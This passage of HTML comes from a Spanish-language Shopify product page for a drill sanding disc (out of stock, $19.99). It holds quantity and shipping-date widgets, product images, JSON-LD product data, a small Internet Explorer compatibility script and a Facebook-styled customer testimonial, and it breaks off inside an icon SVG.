                    DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁
                  </h2>
                </a>
              </div>
            
<noscript
  class="product-form__noscript-wrapper-template--18761956131031__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--18761956131031__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18761956131031__main"
        class="select__select"
        form="product-form-template--18761956131031__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="44930387902679"
          >Default Title - $19.99 - Agotado</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--18761956131031__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--18761956131031__main">
                      Cantidad
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18761956131031__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18761956131031__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--18761956131031__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

              

<dynamic-dates
  data-date-format="dd_mm_no_dot"
  data-day-labels="Lun, Mar, Miér, Jue, Vier"
  data-month-labels="Ene, Feb, Mar, Abr, May, Jun, Jul, Ago, Sep, Oct, Nov, Dic"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pide HOY"
        data-min-days="0"
        data-max-days="0"
      >
        Pide HOY
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Despachamos"
        data-min-days="0"
        data-max-days="1"
      >
        Despachamos
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entrega estimada"
        data-min-days="1"
        data-max-days="3"
      >
        Entrega estimada
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p><img src="https://cdn.shopify.com/s/files/1/0582/3673/1565/files/Mesa_de_trabajo_5_303552ac-7392-47be-8dd0-af4723a3c0d7.jpg?v=1713300995" alt="" data-mce-fragment="1"></p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0582/3673/1565/files/giphy_07a11c4f-9c5b-4655-9213-c47d7d9ed2b3.gif?v=1713301236" style="display: block; margin-left: auto; margin-right: auto;"></p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0582/3673/1565/files/Mesa_de_trabajo_8_eaddd6c3-48b9-4ffb-84e1-d5441f98ca35.jpg?v=1713300995"></p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0582/3673/1565/files/Mesa_de_trabajo_4_e39b568f-2d55-4888-8091-2ae2a5f92c4e.jpg?v=1713300995"></p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0582/3673/1565/files/Mesa_de_trabajo_3_a0f95512-d358-4bf0-b744-56ae494e79ad.jpg?v=1713300995"></p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0582/3673/1565/files/Mesa_de_trabajo_2_2b5a7cec-cd5d-470d-9334-6735ba3dbe7b.jpg?v=1713300995"></p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0582/3673/1565/files/giphy_99f225e3-47d7-4886-a47e-67954f4453cf.gif?v=1713301287" style="display: block; margin-left: auto; margin-right: auto;"></p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0582/3673/1565/files/Mesa_de_trabajo_6_1dde49f4-eec9-4be5-a6f8-893bea0fe51f.jpg?v=1713300995"></p>
<p><span style="color: rgb(255, 255, 255);">upseel</span></p>
                </div><a href="/products/disco-de-lija-para-taldro" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18761956131031__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18761956131031__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809 480w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&width=1445"
    alt="DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34082113847511"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&width=550 550w,//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&width=1445"
    alt="DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34082090942679"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&width=550 550w,//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&width=1445"
    alt="DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34082090811607"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&width=550 550w,//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&width=1445"
    alt="DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34082091008215"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&width=550 550w,//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&width=1445"
    alt="DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34082090877143"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&width=550 550w,//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&width=1445"
    alt="DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34082090975447"
  ></div>
  </div>
</product-modal>


  

<script src="//impocommerce.com/cdn/shop/t/4/assets/product-modal.js?v=52128055760098790431732638171" defer="defer"></script>
    <script src="//impocommerce.com/cdn/shop/t/4/assets/media-gallery.js?v=21621056841727037201732638171" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18761956131031__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18761956131031__main"]') ||
        document.querySelector('variant-selects[data-section="template--18761956131031__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18761956131031__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18761956131031__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁",
      "url": "https:\/\/impocommerce.com\/products\/disco-de-lija-para-taldro",
      "image": [
          "https:\/\/impocommerce.com\/cdn\/shop\/files\/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809\u0026width=1920"
        ],
      "description": "\n\n\n\n\n\n\n\nupseel",
      
      "brand": {
        "@type": "Brand",
        "name": "impocommerce"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/impocommerce.com\/products\/disco-de-lija-para-taldro?variant=44930387902679"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--18761956131031__facebook_testimonials_LnhxCb" class="shopify-section section"><style data-shopify>.section-template--18761956131031__facebook_testimonials_LnhxCb-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18761956131031__facebook_testimonials_LnhxCb-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18761956131031__facebook_testimonials_LnhxCb.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 46, 42, 57;
  }
  

  .facebook-testimonials-template--18761956131031__facebook_testimonials_LnhxCb .fb-post {
    --color-background: 255, 255, 255;
    --color-foreground: 16, 16, 16;
    --comment-bg-color: #f0f2f5;
    --separator-color: #a4b0be;
    --border-color: #dfdfdf;
    --border-thickness: 1px;
    --border-opacity: 1;
  }</style><div class="color-scheme-template--18761956131031__facebook_testimonials_LnhxCb color-background-2 gradient no-heading content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="facebook-testimonials facebook-testimonials-template--18761956131031__facebook_testimonials_LnhxCb page-width mobile-full-page section-template--18761956131031__facebook_testimonials_LnhxCb-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//impocommerce.com/cdn/shop/files/images_3.jpg?v=1732741443&amp;width=200" alt="" srcset="//impocommerce.com/cdn/shop/files/images_3.jpg?v=1732741443&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Sofia Marcillo
                        
                      </p>
                      
                        <p class="fb-post__time">
                          3h
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Me sorprendió que el producto llegó antes de lo previsto. Compré pensando en un regalo y llegó en el momento perfecto. Sin duda, recomiendo esta tienda.</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_PqMyC80" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_PqMyC80)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_PqMyC81" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_PqMyC81)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_PqMyC82a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_PqMyC82a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_PqMyC82g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_PqMyC82g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_PqMyC82l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_PqMyC82l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
